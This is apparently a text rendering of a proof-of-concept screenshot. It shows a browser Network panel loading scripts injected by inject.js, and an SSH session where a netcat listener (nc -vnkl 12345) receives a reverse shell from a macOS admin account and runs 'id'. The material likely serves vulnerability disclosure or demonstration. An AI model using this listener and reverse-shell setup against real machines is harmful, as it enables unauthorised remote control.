 An image:
Elements Console Sources Network Performance Memory »
View: Group by frame Preserve log Disable cache Offline No th
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Dom... Type Initiator Size Time Waterfall
image.html 200 aw.rs doc... Other 703 B 211 ...
launch?domain=mark... 200 local... png image.html 212 B 28 ms
libraries.js 200 cgao... script inject.js:15 40.6 ... 90 ms
lib_detect.js 200 cgao... script inject.js:16 1.5 KB 96 ms
4 requests 43.1 KB transferred 42.5 KB resources Finish: 551 ms DOMContentLoaded: 451 ms Load: 619 ms
1. will@vpsbox: ~ (ssh)
will@vpsbox:~$ nc -vnkl 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (family 2, sport 51172)
sh: no job control in this shell
sh-3.2$ id
id
uid=501(will) gid=20(staff) groups=20(staff),702(com.apple.sharepoint.group.2),501(access_bpf),12(eve
ryone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sha
repoint.group.1),703(com.apple.sharepoint.group.3),33(_appstore),100(_lpoperator),204(_developer),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_
ssh)
sh-3.2$